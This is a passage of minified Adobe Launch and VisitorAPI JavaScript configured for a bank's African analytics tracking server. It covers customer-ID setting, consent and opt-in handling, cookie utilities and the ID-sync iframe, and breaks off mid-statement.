Service",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EP6437fa78ab024946a211397689052381/",settings:{orgId:"D96864D85E5F77ED0A495CF8@AdobeOrg",variables:[{name:"marketingCloudServer",value:"stanchartafrica.sc.omtrdc.net"},{name:"marketingCloudServerSecure",value:"stanchartafrica.sc.omtrdc.net"},{name:"trackingServer",value:"stanchartafrica.sc.omtrdc.net"},{name:"trackingServerSecure",value:"stanchartafrica.sc.omtrdc.net"}]},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/mcidInstance"),i=r.logger,o=function(e){return"string"==typeof e&&e.length>0},s=function(e){var t={},n=[];return e.forEach((function(e){var r=e.integrationCode,a=e.value;o(r)&&o(a)?(t[r]={id:a},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):n.push(e)})),n.length&&i.warn("Rejected these customer ids: "+JSON.stringify(n)),t};e.exports=function(e){if(a){var t=s(e.customerIds);a.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-document"),i=n("../codeLibrary/VisitorAPI"),o=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=r.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(n.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var u=t.optInStorageExpiry;if(u){var l=t.timeUnit;if(l&&o[l]){var d=u*o[l];n.optInStorageExpiry=d}}else!0===i&&(n.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(n.previousPermissions=f);var p=t.preOptInApprovals;if(p)n.preOptInApprovals=p;else{var m=t.preOptInApprovalInput;m&&(n.preOptInApprovals=m)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},u(a.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!P.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function a(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),a=parseInt(t[n],10);if(r>a)return 1;if(a>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return a(n.concat(r))?(i(n,r),o(n,r)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ie,set:Ie,remove:Ie};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,a){a=a||{};var i=n.get(),o=Object.assign(i,r);t.set(e,JSON.stringify(o),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,expires:!0})}};return n}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function p(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){V(w),I(te.COMPLETE),h(g.status,g.permissions),s&&m.set(g.permissions,{optInCookieDomain:c,optInStorageExpiry:u}),v.execute(Te)}function n(e){return function(n,r){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return I(te.CHANGED),Object.assign(w,ye(ge(n),e)),r||t(),g}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=r.doesOptInApply,i=r.previousPermissions,o=r.preOptInApprovals,s=r.isOptInStorageEnabled,c=r.optInCookieDomain,u=r.optInStorageExpiry,l=r.isIabContext,f=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=Ve(i);ke(p,"Invalid `previousPermissions`!"),ke(o,"Invalid `preOptInApprovals`!");var m=d({cookieName:"adobeujs-optin"},{cookies:f}),g=this,h=ee(g),v=se(),y=Ee(p),b=Ee(o),_=s?m.get():{},E={},C=function(e,t){return Ce(e)||t&&Ce(t)?te.COMPLETE:te.PENDING}(y,_),S=function(e,t,n){var r=ye(oe,!a);return a?Object.assign({},r,e,t,n):r}(b,y,_),w=be(S),I=function(e){return C=e},V=function(e){return S=e};g.deny=n(!1),g.approve=n(!0),g.denyAll=g.deny.bind(g,oe),g.approveAll=g.approve.bind(g,oe),g.isApproved=function(t){return e(t,g.permissions)},g.isPreApproved=function(t){return e(t,b)},g.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?g.on(te.COMPLETE,e):Ie;return!a||a&&g.isComplete||o?e(g.permissions):t||v.add(Te,(function(){return e(g.permissions)})),n},g.complete=function(){g.status===te.CHANGED&&t()},g.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);E[e.name]||(E[e.name]=e,e.onRegister.call(e,g))},g.execute=Pe(E),g.memoizeContent=function(e){we(e)&&m.set(e,{optInCookieDomain:c,optInStorageExpiry:u})},g.getMemoizedContent=function(e){var t=m.get();if(t)return t[e]},Object.defineProperties(g,{permissions:{get:function(){return S}},status:{get:function(){return C}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return g.status===te.PENDING}},isComplete:{get:function(){return g.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(E)}},isIabContext:{get:function(){return l}}})}function m(e,t){function n(){a=null,e.call(e,new f("The call took longer than you wanted!"))}function r(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return r}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,a,i){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:i,version:r,callId:o}};n[o]=a,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}pe.error("__tcfapi not found")}else pe.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(r.transparencyAndConsentData)return t(null,h(r.transparencyAndConsentData,re[n],ae[n]));var o=m((function(e,r){t(e,h(r,re[n],ae[n]))}),a);i({category:n,callback:o})},e.onRegister=function(n){t=n;var r=Object.keys(re),a=function(e,t){!e&&t&&(r.forEach((function(e){var r=h(t,re[e],ae[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",i),o((function(e,i){if(i){var o=be(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==c,a("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},o=function(e){var t=Ae(re),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var b,_,E={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"}},C=E.STATE_KEYS_MAP,S=function(e){function t(){}function n(t,n){var r=this;return function(){var a=e(0,t),i={};return i[t]=a,r.setStateAndPublish(i),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(C.MCMID,e),a=n.call(this,C.MCMID,e);return void 0!==r?r:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},w=E.MESSAGES,I=E.ASYNC_API_MAP,V=E.SYNC_API_MAP,k=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(w.GETSTATE),""}}function n(n){this[I[n]]=function(r){r=r||e;var a=this.findField(n,r),i=t.call(this,n,r);return void 0!==a?a:i()}}function r(t){this[V[t]]=function(){return this.findField(t,e)||{}}}Object.keys(I).forEach(n,this),Object.keys(V).forEach(r,this)},D=E.ASYNC_API_MAP,A=function(){Object.keys(D).forEach((function(e){this[D[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},P=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(P.isObjectEmpty,P.isValueEmpty,P.getIeVersion,P.encodeAndBuildRequest,P.isObject,P.defineGlobalNamespace,P.pluck,P.parseOptOut,P.normalizeBoolean,n),O=E.MESSAGES,x={0:"prefix",1:"orgID",2:"state"},N=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[x[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var a=e!==r.orgID,i=!t||n.origin!==t,o=-1===Object.keys(O).indexOf(r.prefix);return a||i||o},this.send=function(n,r,a){var i=r+"|"+e;a&&a===Object(a)&&(i+="|"+JSON.stringify(a));try{n.postMessage(i,t)}catch(e){}}},M=E.MESSAGES,L=function(e,t,n,r){function a(e){Object.assign(p,e)}function i(e){Object.assign(p.state,e),Object.assign(p.state.ALLFIELDS,e),p.callbackRegistry.executeAll(p.state)}function o(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);p.setStateAndPublish(t.state)}}function s(e){!g&&m&&(g=!0,h.send(r,e))}function c(){a(new S(n._generateID)),p.getMarketingCloudVisitorID(),p.callbackRegistry.executeAll(p.state,!0),y.removeEventListener("message",u)}function u(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,y.clearTimeout(p._handshakeTimeout),y.removeEventListener("message",u),a(new k(p)),y.addEventListener("message",o),p.setStateAndPublish(t.state),p.callbackRegistry.hasCallbacks()&&s(M.GETSTATE)}}function l(){m&&postMessage?(y.addEventListener("message",u),s(M.HANDSHAKE),p._handshakeTimeout=setTimeout(c,250)):c()}function d(){y.s_c_in||(y.s_c_il=[],y.s_c_in=0),p._c="Visitor",p._il=y.s_c_il,p._in=y.s_c_in,p._il[p._in]=p,y.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(p[e]=function(){})}Object.keys(n).forEach(e),p.getSupplementalDataID=n.getSupplementalDataID,p.isAllowed=function(){return!0}}var p=this,m=t.whitelistParentDomain;p.state={ALLFIELDS:{}},p.version=n.version,p.marketingCloudOrgID=e,p.cookieDomain=n.cookieDomain||"",p._instanceType="child";var g=!1,h=new N(e,m);p.callbackRegistry=T(),p.init=function(){d(),f(),a(new A(p)),l()},p.findField=function(e,t){if(void 0!==p.state[e])return t(p.state[e]),p.state[e]},p.messageParent=s,p.setStateAndPublish=i},j=E.MESSAGES,R=E.ALL_APIS,F=E.ASYNC_API_MAP,U=E.FIELDGROUP_TO_FIELD,H=function(e,t){function n(){var t={};return Object.keys(R).forEach((function(n){var r=R[n],a=e[r]();P.isValueEmpty(a)||(t[n]=a)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=U[n];t.push(r)}})),t.length?t:null}function a(t){return function n(){var a=r();if(a){var i=F[a[0]];e[i](n,!0)}else t()}}function i(e,r){var a=n();t.send(e,r,a)}function o(e){c(e),i(e,j.HANDSHAKE)}function s(e){a((function(){i(e,j.PARENTSTATE)}))()}function c(n){function r(r){a.call(e,r),t.send(n,j.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===j.HANDSHAKE?o:s)(e.source)}},B=function(e,t){function n(e){return function(n){r[e]=n,++a===i&&t(r)}}var r={},a=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var a=r.args||[];a.unshift(n(t)),r.fn.apply(r.context||null,a)}}))},q={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var a=r(n,"cookieLifetime"),i=r(n,"expires"),o=r(n,"domain"),s=r(n,"secure")?"Secure":"";if(i&&"SESSION"!==a&&"NONE"!==a){var c=""!==t?parseInt(a||0,10):-60;if(c)(i=new Date).setTime(i.getTime()+1e3*c);else if(1===i){var u=(i=new Date).getYear();i.setYear(u+2+(u<1900?1900:0))}}else i=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(o?" domain="+o+";":"")+s,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"",document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n}},G=function(e){var t;!e&&y.location&&(e=y.location.hostname);var n,r=(t=e).split(".");for(n=r.length-2;n>=0;n--)if(t=r.slice(n).join("."),q.set("test","cookie",{domain:t}))return q.remove("test",{domain:t}),t;return""},z={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},Y=!!y.postMessage,W={postMessage:function(e,t,n){var r=1;t&&(Y?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{Y&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),y.addEventListener?y[e?"addEventListener":"removeEventListener"]("message",n):y[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},$=function(e){var t,n,r="0123456789",a="",i="",o=8,s=10,c=10;if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*o),a+=r.substring(n,n+1),n=Math.floor(Math.random()*o),i+=r.substring(n,n+1),o=16;return a+"-"+i}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),a+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*c),i+=r.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+i},K=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(y.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new y[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=y,o=0;o<r.length;o++)i=i[r[o]];i(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){a.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!y.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},X=function(e,t){var n=y.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=r.id,a.name=r.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var r,a=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,o,s,c=!1;for(i=0,o=this.jsonForComparison.length;i<o;i++)if(s=this.jsonForComparison[i],r===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return r?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(r,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=a)):(r=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(a=t[r]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,r,a,i,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)a=t[r],i=[o("ibs"),o(a.id||""),o(a.tag||""),P.encodeAndBuildRequest(a.url||[],","),o(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,i.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var a="syncOnPage"===r,i=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,c=e._getField(i),u=!1,l=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(o=c.split("*"),u=(s=this.pruneSyncData(o,t.id,d)).dataPresent,l=s.dataValid,u&&l||this.fireSync(a,t,n,o,i,d)):(o=[],this.fireSync(a,t,n,o,i,d))},pruneSyncData:function(e,t,n){var r,a,i,o=!1,s=!1;for(a=0;a<e.length;a++)r=e[a],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(o=!0,n<i?s=!0:(e.splice(a,1),a--)):n>=i&&(e.splice(a,1),a--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,a,i,o){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,p=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var m=new Image;m.addEventListener("load",function(t,n,r,a){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,c,u,l,d=e._getField(i),f=[];if(d)for(c=0,u=(o=d.split("*")).length;c<u;c++)(l=o[c]).match("^"+n.id+"-")||f.push(l);s.setSyncTrackingData(f,n,r,a)}}(this.onPagePixels.length,n,i,o)),m.src=(d?p:"")+l,this.onPagePixels.push(m)}}}else this.addMessage(r),this.setSyncTrackingData(a,n,i,o)},addMessage:function(t){var 